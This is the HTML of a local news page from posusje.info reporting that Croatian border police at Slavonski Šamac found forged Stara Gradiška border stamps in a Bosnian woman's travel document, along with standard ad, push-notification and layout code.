<link rel="https://api.w.org/" href="https://www.posusje.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.posusje.info/wp-json/wp/v2/posts/131361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.posusje.info/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.10" /><style></style><script type="rocketlazyloadscript" async data-rocket-src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script type="rocketlazyloadscript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21817122914/C-970X250', [[300, 250], [970, 250], [300, 600]], 'div-gpt-ad-1651766091890-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Integration code for posusje.info -->
<script type="rocketlazyloadscript" data-rocket-src="https://adxbid.info/pubId17685.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.posusje.info");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dc410262-c783-4e71-a795-62ba448e91a7';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Posušje.info";
oneSignal_options['welcomeNotification']['message'] = "Hvala na prijavi!";
oneSignal_options['welcomeNotification']['url'] = "www.posusje.info";
oneSignal_options['path'] = "https://www.posusje.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Želite li pirmati obavijesti s portala posusje.info?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Ovo je primjer obavijesti!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Obavijesti će se prikazati na radnoj površini!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Primjer obavijesti!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Obavijesti će se prikazati na Vašem uređaju!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(možete se odjaviti u bilo koje vrijeme)";
oneSignal_options['promptOptions']['acceptButtonText'] = "nastavi!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Ne, hvala!";
oneSignal_options['promptOptions']['siteName'] = "https//posusje.info";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Klikni da!";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3766417962218874" crossorigin="anonymous"></script><link rel="icon" href="https://www.posusje.info/wp-content/uploads/2019/05/cropped-cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.posusje.info/wp-content/uploads/2019/05/cropped-cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.posusje.info/wp-content/uploads/2019/05/cropped-cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.posusje.info/wp-content/uploads/2019/05/cropped-cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 200px) and (max-width: 670px) {
 
.site-branding img {
    max-width:180px;
    max-height:140px;
    
}
.main-header {height:80px;}
}
@media only screen and (min-width: 670px) and (max-width: 1023px) {
 
.site-branding img {
    max-width:640px;
    max-height:118px;
    
}
.main-header {height:100px;}
}
.vce-ad-below-header{
	width: 100%;}

.add-block-module .main-box-inside{
	justify-content:center;
}
/* sakrij samo auto-ads blok koji je ubačen direktno u header */
div.google-auto-placed {
  display: none !important;
}

@media (max-width: 768px) {
  .site-branding .vce-logo img {
    max-height: 90px !important;
  }
	
	 .header-1-wrapper, .header-2-wrapper, .header-3-wrapper {
    height: 80px !important;
    padding-top: 0 !important;
    text-align: center;
  }
}

@media (max-width: 768px) {

  .header-1-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    min-height: 70px; /* po potrebi 60–80 */
  }

  /* Burger ostaje lijevo i centriran */
  .vce-res-nav {
    display: flex;
    align-items: center;
    z-index: 2;
  }

  /* Logo centriran i horizontalno i vertikalno */
  .site-branding {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  /* Uklanjanje default margina */
  .site-branding h1 {
    margin: 0;
    line-height: 1;
  }

  .site-branding img {
    display: block;
    max-height: 60px; /* prilagodi po želji */
    width: auto;
  }
}

/* ================================
   POSUSJE.INFO – IMAGE BADGE CAPTION
   ================================ */

:root{
  --posusje-badge: #00b7c2; /* promijeni po potrebi */
}

/* wrapper */
.meta-image{
  position: relative;
  overflow: visible;
}

/* pill točno na rubu slike */
.meta-image .vce-thumb-caption{
  position: absolute;
  left: 50%;
  bottom: 0;
  transform: translate(-50%, 50%); /* ključni dio */

  display: inline-flex;
  align-items: center;
  gap: 8px;

  padding: 7px 14px;
  border-radius: 999px;

  background-color: var(--posusje-badge);
  color: #fff;

  font-size: 13px;
  font-weight: 600;
  line-height: 1;

  white-space: nowrap;

  box-shadow: 0 8px 16px rgba(0,0,0,0.18);

  overflow: hidden;           /* ograničava hover */
  pointer-events: none;       /* ne smeta kliku */
  z-index: 2;
}

/* lagani hover efekt (samo pill) */
.meta-image:hover .vce-thumb-caption{
  transform: translate(-50%, 50%) scale(1.04);
  filter: brightness(1.05);
  transition: transform .2s ease, filter .2s ease;
}

/* pulsirajuća točka */
.meta-image .vce-thumb-caption::before{
  content: "";
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: rgba(255,255,255,0.95);

  box-shadow:
    0 0 0 0 rgba(255,255,255,0.55),
    0 0 0 3px rgba(255,255,255,0.22);
}


/* mobile */
@media (max-width: 600px){
  .meta-image .vce-thumb-caption{
    font-size: 12px;
    padding: 6px 12px;
  }
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='cld-font-awesome-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cld-frontend-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1769174127' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://www.posusje.info/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css?ver=8.19' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-131361 single-format-standard wp-embed-responsive wp-theme-voice vce-sid-right voice-v_3_0_3 aa-prefix-posus-">

<div id="vce-main">

<header id="header" class="main-header">
<div class="container header-1-wrapper header-main-area">	
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://www.posusje.info/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg"><source data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Posušje.info" data-lazy-src="https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg"><noscript><img src="https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg" alt="Posušje.info"></noscript></picture></a></span></div></div>

<div class="header-bottom-wrapper">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="http://www.posuski.info/">Naslovnica</a><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-39 vce-cat-10"><a href="https://www.posusje.info/category/aktualno/">Aktualno</a>
<ul class="sub-menu">
	<li id="menu-item-36875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36875 vce-cat-31"><a href="https://www.posusje.info/category/posusje/">Posušje</a></ul>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35 vce-cat-11"><a href="https://www.posusje.info/category/politika/">Politika</a><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36 vce-cat-12"><a href="https://www.posusje.info/category/sport/">Sport</a><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37 vce-cat-14"><a href="https://www.posusje.info/category/zanimljivosti/">Zanimljivosti</a><li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629 vce-cat-150"><a href="https://www.posusje.info/category/kultura/">Kultura</a><li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11841 vce-cat-2391"><a href="https://www.posusje.info/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-63154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63154 vce-cat-3803"><a href="https://www.posusje.info/category/lifestyle/posuski-recepti/">Posuški recepti</a></ul>
<li id="menu-item-11839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11839 vce-cat-2392"><a href="https://www.posusje.info/category/crna-kronika/">Crna kronika</a><li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113 vce-cat-1050"><a href="https://www.posusje.info/category/kolumne/">Kolumne</a><li id="menu-item-16034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16034"><a target="_blank" href="https://www.osmrtnica.ba/?utm_medium=referral&#038;utm_source=posusje.info&#038;utm_campaign=Posusje-info-banner">Osmrtnice</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://www.posusje.info/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Pretraži ovdje" onfocus="(this.value == 'Pretraži ovdje') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Pretraži ovdje')" placeholder="Pretraži ovdje" />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://www.posusje.info/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg"><source data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Posušje.info" data-lazy-src="https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg"><noscript><img src="https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg" alt="Posušje.info"></noscript></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="http://www.posuski.info/">Naslovnica</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-39 vce-cat-10"><a href="https://www.posusje.info/category/aktualno/">Aktualno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36875 vce-cat-31"><a href="https://www.posusje.info/category/posusje/">Posušje</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35 vce-cat-11"><a href="https://www.posusje.info/category/politika/">Politika</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36 vce-cat-12"><a href="https://www.posusje.info/category/sport/">Sport</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37 vce-cat-14"><a href="https://www.posusje.info/category/zanimljivosti/">Zanimljivosti</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629 vce-cat-150"><a href="https://www.posusje.info/category/kultura/">Kultura</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11841 vce-cat-2391"><a href="https://www.posusje.info/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63154 vce-cat-3803"><a href="https://www.posusje.info/category/lifestyle/posuski-recepti/">Posuški recepti</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11839 vce-cat-2392"><a href="https://www.posusje.info/category/crna-kronika/">Crna kronika</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113 vce-cat-1050"><a href="https://www.posusje.info/category/kolumne/">Kolumne</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16034"><a target="_blank" href="https://www.osmrtnica.ba/?utm_medium=referral&#038;utm_source=posusje.info&#038;utm_campaign=Posusje-info-banner">Osmrtnice</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://www.posusje.info/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Pretraži ovdje" onfocus="(this.value == 'Pretraži ovdje') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Pretraži ovdje')" placeholder="Pretraži ovdje" />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div>
<div id="main-wrapper">





<div id="content" class="container site-content vce-sid-right">
	
			
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-131361" class="vce-single post-131361 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualno category-vijesti">

			<header class="entry-header">
			
			<h1 class="entry-title">Državljanka BiH krivotvorila pečate graničnog prijelaza</h1>
			<div class="entry-meta"><div class="meta-item date"><span class="updated">29. kolovoza 2023.</span></div><div class="meta-item comments"><a href="https://www.posusje.info/drzavljanka-bih-krivotvorila-pecate-granicnog-prijelaza/#respond">Dodaj komentar!</a></div></div>
		</header>
	
	
	
					
			 	
			 	<div class="meta-image">
					<img width="480" height="263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20263'%3E%3C/svg%3E" class="attachment-vce-lay-a size-vce-lay-a wp-post-image" alt="o 128530 480" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2023/08/o_128530_480.jpg 480w, https://www.posusje.info/wp-content/uploads/2023/08/o_128530_480-300x164.jpg 300w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2023/08/o_128530_480.jpg"><noscript><img width="480" height="263" src="https://www.posusje.info/wp-content/uploads/2023/08/o_128530_480.jpg" class="attachment-vce-lay-a size-vce-lay-a wp-post-image" alt="o 128530 480" decoding="async" fetchpriority="high" srcset="https://www.posusje.info/wp-content/uploads/2023/08/o_128530_480.jpg 480w, https://www.posusje.info/wp-content/uploads/2023/08/o_128530_480-300x164.jpg 300w" sizes="(max-width: 480px) 100vw, 480px"></noscript>
									</div>

				
					
	    
		
	<div class="entry-content">
		<center> <script type="rocketlazyloadscript" async="" data-rocket-src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script type="rocketlazyloadscript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21817122914/C-970X250', [[300, 600], [970, 250], [300, 250]], 'div-gpt-ad-1651834568233-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<!-- /21817122914/C-970X250 -->
<div id="div-gpt-ad-1651834568233-0" style="min-width: 300px; min-height: 250px;">
  <script type="rocketlazyloadscript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1651834568233-0'); });
  </script>
</div>
</center>
<p>Kaznenu prijavu, protjerivanje i zabranu ulaska u europski gospodarski prostor zaslužila je državljanka Bosne i Hercegovine (46), kod koje su u ponedjeljak na graničnom prijelazu u Slavonskom Šamcu otkriveni krivotvoreni granični pečati.</p>



<p>Policija je izvijestila da je na graničnom prijelazu Slavonski Šamac pri izlazu iz Hrvatske u 6 sati policija kontrolirala&nbsp;autobus&nbsp; registracijskih oznaka Bosne i Hercegovine.</p><div class="uscy5UtY" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><center> <script type="rocketlazyloadscript" async="" data-rocket-src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script type="rocketlazyloadscript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21817122914/C-970X250', [[300, 600], [970, 250], [300, 250]], 'div-gpt-ad-1651834568233-2').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<!-- /21817122914/C-970X250 -->
<div id="div-gpt-ad-1651834568233-2" style="min-width: 300px; min-height: 250px;">
  <script type="rocketlazyloadscript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1651834568233-2'); });
  </script>
</div>
</center></div>



<p>Kontrola je obavljena nad vozačem, putnicima i prtljagom. Prilikom pregleda putne isprave 46-godišnje putnice, policajci su na dvije stranice otkrili otisnute krivotvorene granične pečate. Dodatnom provjerom potvrđena je sumnja&nbsp;te je utvrđeno da su u putnoj ispravi krivotvorena dva pečata, jedan izlazni i jedan ulazni pečat&nbsp;graničnog prijelaza Stara Gradiška.</p>



<p>Policija je protiv 46-godišnjakinje podnijela&nbsp;kaznenu prijavu Općinskom državnom odvjetništvu u Slavonskom Brodu zbog sumnje u počinjenje kaznenog djela krivotvorenja isprave. Uz to doneseno je rješenje o protjerivanju s prisilnim udaljenjem kojim joj je izrečena šestomjesečna zabrana ulaska i boravka u europskom&nbsp;gospodarskom&nbsp;prostoru.</p>
<center> <script type="rocketlazyloadscript" async="" data-rocket-src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script type="rocketlazyloadscript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21817122914/C-970X250', [[300, 600], [970, 250], [300, 250]], 'div-gpt-ad-1651834568233-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<!-- /21817122914/C-970X250 -->
<div id="div-gpt-ad-1651834568233-1" style="min-width: 300px; min-height: 250px;">
  <script type="rocketlazyloadscript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1651834568233-1'); });
  </script>
</div>
</center></p>	</div>

	
			<footer class="entry-footer">
			<div class="meta-tags">
							</div>
		</footer>
	
		  	

	<div class="vce-share-bar">
		<ul class="vce-share-items">
			<div class="meks_ess rounded no-labels solid "><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.posusje.info%2Fdrzavljanka-bih-krivotvorila-pecate-granicnog-prijelaza%2F&amp;t=Dr%C5%BEavljanka%20BiH%20krivotvorila%20pe%C4%8Date%20grani%C4%8Dnog%20prijelaza"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-linkedin" data-url="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.posusje.info%2Fdrzavljanka-bih-krivotvorila-pecate-granicnog-prijelaza%2F"><span>LinkedIn</span></a><a href="https://api.whatsapp.com/send?text=Dr%C5%BEavljanka%20BiH%20krivotvorila%20pe%C4%8Date%20grani%C4%8Dnog%20prijelaza https%3A%2F%2Fwww.posusje.info%2Fdrzavljanka-bih-krivotvorila-pecate-granicnog-prijelaza%2F" class="meks_ess-item socicon-whatsapp prevent-share-popup"><span>WhatsApp</span></a></div>		</ul>
	</div>

	
	 	<div class="vce-ad vce-ad-container"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-overlays="bottom"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6w+d2-38-3c+r1"
     data-ad-client="ca-pub-3766417962218874"
     data-ad-slot="1521709236"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

</article>
		
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://www.posusje.info/posusje-na-dva-dana-postalo-srediste-za-ljubitelje-pasa/" rel="next"><span class="img-wrp"><img width="375" height="195" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="izlozba pasa posusje kolovoz 2023 7" data-lazy-src="https://www.posusje.info/wp-content/uploads/2023/08/izlozba-pasa-posusje-kolovoz-2023-7-375x195.jpg"><noscript><img width="375" height="195" src="https://www.posusje.info/wp-content/uploads/2023/08/izlozba-pasa-posusje-kolovoz-2023-7-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="izlozba pasa posusje kolovoz 2023 7"></noscript><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">Posušje na dva dana postalo središte za ljubitelje pasa</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://www.posusje.info/grlic-radman-otvaranje-pregovora-bih-i-eu-do-kraja-ove-ili-pocetkom-iduce-godine/" rel="prev"><span class="img-wrp"><img width="375" height="195" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="o 123424 480" data-lazy-src="https://www.posusje.info/wp-content/uploads/2023/08/o_123424_480-375x195.jpg"><noscript><img width="375" height="195" src="https://www.posusje.info/wp-content/uploads/2023/08/o_123424_480-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="o 123424 480"></noscript><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">Grlić Radman: Otvaranje pregovora BiH i EU do kraja ove ili početkom iduće godine</span></a>		</div>	
	</nav>		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">Možda će vam se svidjeti!</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-d post-187855 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualno category-kultura category-lifestyle tag-ako-ne-znas-sta-je-bilo tag-ehf-euro-2026 tag-marko-perkovic-thompson tag-misljenja tag-rukomet tag-svedska">
	
 		 	<div class="meta-image">			
			<a href="https://www.posusje.info/sto-mladi-misle-o-micanju-thompsonovih-pjesama-s-eura/" title="Što mladi misle o micanju Thompsonovih pjesama s Eura?">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Thompson docek" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Thompson-docek-145x100.webp 145w, https://www.posusje.info/wp-content/uploads/2026/01/Thompson-docek-380x260.webp 380w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Thompson-docek-145x100.webp"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Thompson-docek-145x100.webp" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Thompson docek" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Thompson-docek-145x100.webp 145w, https://www.posusje.info/wp-content/uploads/2026/01/Thompson-docek-380x260.webp 380w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Podijeljena Hrvatska</div>							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.posusje.info/sto-mladi-misle-o-micanju-thompsonovih-pjesama-s-eura/" title="Što mladi misle o micanju Thompsonovih pjesama s Eura?">Što mladi misle o micanju Thompsonovih pjesama s Eura?</a></h2>
		<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/sto-mladi-misle-o-micanju-thompsonovih-pjesama-s-eura/#respond">Dodaj komentar!</a></div></div>	</header>

</article>					<article class="vce-post vce-lay-d post-187815 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualno tag-dorucak tag-nadutost tag-nutricionistica tag-obrok tag-salo">
	
 		 	<div class="meta-image">			
			<a href="https://www.posusje.info/nutricionistica-upozorava-tri-dorucka-koja-stvaraju-nadutost-i-salo/" title="Nutricionistica upozorava: Tri doručka koja stvaraju nadutost i salo">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="nutricionistica" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/nutricionistica-145x100.webp 145w, https://www.posusje.info/wp-content/uploads/2026/01/nutricionistica-380x260.webp 380w, https://www.posusje.info/wp-content/uploads/2026/01/nutricionistica-634x433.webp 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/nutricionistica-145x100.webp"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/nutricionistica-145x100.webp" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="nutricionistica" srcset="https://www.posusje.info/wp-content/uploads/2026/01/nutricionistica-145x100.webp 145w, https://www.posusje.info/wp-content/uploads/2026/01/nutricionistica-380x260.webp 380w, https://www.posusje.info/wp-content/uploads/2026/01/nutricionistica-634x433.webp 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Jutarnje zamke</div>							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.posusje.info/nutricionistica-upozorava-tri-dorucka-koja-stvaraju-nadutost-i-salo/" title="Nutricionistica upozorava: Tri doručka koja stvaraju nadutost i salo">Nutricionistica upozorava: Tri doručka koja stvaraju...</a></h2>
		<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/nutricionistica-upozorava-tri-dorucka-koja-stvaraju-nadutost-i-salo/#respond">Dodaj komentar!</a></div></div>	</header>

</article>					<article class="vce-post vce-lay-d post-187810 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualno tag-krumpirici tag-pomfrit tag-priprema tag-savjeti">
	
 		 	<div class="meta-image">			
			<a href="https://www.posusje.info/tajna-savrseno-hrskavih-krumpirica/" title="Tajna savršeno hrskavih krumpirića">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Krumpirici" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Krumpirici-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Krumpirici-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Krumpirici-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Krumpirici-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Krumpirici-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Krumpirici" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Krumpirici-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Krumpirici-380x260.jpg 380w, 